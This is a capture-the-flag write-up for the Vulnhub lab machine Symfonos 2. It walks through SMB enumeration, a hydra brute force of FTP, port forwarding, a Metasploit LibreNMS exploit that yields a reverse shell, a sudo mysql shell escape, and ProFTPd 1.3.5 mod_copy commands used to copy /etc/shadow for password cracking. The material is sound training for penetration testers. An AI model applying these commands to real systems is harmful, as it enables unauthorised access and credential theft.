Vulnhub - Symfonos 2 writeup
Symfonos:2
Author: zayotic
Nmap

Okay so there are multiple ports opened. We’ll just start with SMB.
SMB



We have access to only anonymous share with read-only permission. So let’s see what we can find in that.
In there I found a directory named backups which had a log.txt file.

It was a big log file. In the starting of that file we can see two command were executed.

we can see that the data of the shadow file is copied to /var/backups/shadow.bak. And below that command is the command which will show the content of smb.conf.
In that content the only thing that seemed interesting to me was some authentication section:

passdb backend = tdbsam
After that I found another command which was showing the content of the /usr/local/etc/proftpd.conf.

This can be interesting since the FTP doesn’t allow anonymous login maybe we can find something that will give us access to FTP.


The interesting thing is that there’s a anonymous section in the config file but it doesn’t allow any login.
Okay after spending some time looking for a step ahead I noticed something. The version of ProFTPd, it’s using 1.3.5 so I decided to look for any vulnerability in that version.

All three of them are actually same. We can see explaination of the vulnerability 36742
NOTE: This is the intended way of rooting this machine. Initially I didn’t pwned the system with this way. To read about this method go to the extra section
I started the bruteforce attack on the FTP server for aeolus
➜ hydra -l aeolus -P rockyou.lst ftp://symfonos.local

aeolus: sergioteamo
Now we can just use these on aeolus SSH account.

Privilege escalation
I ran the enumeration script but got nothing.
I couldn’t find anything for a very long time, after that I asked the author for a hint. He said try to access a web server running on the system.
So I did that I opened the /etc/apache2 and in there I noticed something in port.conf file.

There’s another website running on port 8080 but we cannot visit this website from outside.
To be able to visit this website from outside we’ll have to do port forwarding We can use following command to do so
- socat
$ socat TCP-LISTEN:5000,fork,reuseaddr tcp:127.0.0.1:8080
- SSH
$ ssh -L 8080:localhost:8080 aeolus@machine
password: sergioteamo
With any of these command we’ll be able to visit symfonos.local:5000 to get this website.
NOTE: I’ve edited my /etc/hosts to make IP of the machine as sysmfonos.local. If you haven’t done that then visit Machine-IP:5000

@DCUA7 said that he found an exploit for libreNMS so I searched it on metasploit and found it.

I filled all the options like
"RHOST": symfonos.local,
"LHOST": "192.168.1.107",
"PORT":5000,
"USERNAME": "aeolus",
"PASSWORD": "sergioteamo"
and ran the exploit which gave me a reverse shell on it as cronus.

The first thing I ran was sudo -l

We can run mysql as root,cool. Let’s see if we find any method for mysql on gtfobin.
I got root method from gtfobin/mysql.
$ sudo -u root mysql -e '\! /bin/sh'
And finally I got the root.

Extra
Okay so if you did a dictionary attack on FTP using a list like rockyou then that is the unintended way.

Explanation of FTP vulnerability
Basically we can copy content of files and then access them with other sources(in our case SMB).
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php
After running all the command mentioned above we can visit the /test.php via website(in our case SMB) to see the content.
But keep in mind you might get permission denied error on copying or while trying to get the file using smb if you didn’t copy the right file at the right place. Like this


This is where you’ll realise why you’ve been provided with that log.txt.
We have access to /anonymous share on SMB and in that log file we can see the exact path of that share.

So if we can copy content of files to /home/aeolus/share maybe we can see them.
The following is the intended way:
From the log.txt we know that root ran a command
$ root@symfonos2:~# cat /etc/shadow > /var/backups/shadow.bak
meaning there has to be a file containing the content of shadow.
We follow the exploit we found for FTP version i.e
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php
but with different file paths

Then get this shadow.txt via SMB


And now we can do the same for getting the passwd.txt

Since we have both passwd and shadow we can try to crack the passwords.
We’ll have to unshadow the files using unshadow command.

Now we can run john on this hash.txt file.
➜ john --wordlist=rockyou.lst hash.txt
For more on how to crack the password with shadow and passwd file read
crack-shadow-hashes-after-getting-root-linux-system-0186386
This was really an amazing machine, I really learned a lot from this. The privilege escalation was amazing.
Thanks to
- @zayotic for making such an amazing machine.
- @DCUA7 and @D4mianWayne for being such an awesome team work.
Thanks for reading, Feedback is always appreciated.
Follow me @0xmzfr for more “Writeups”.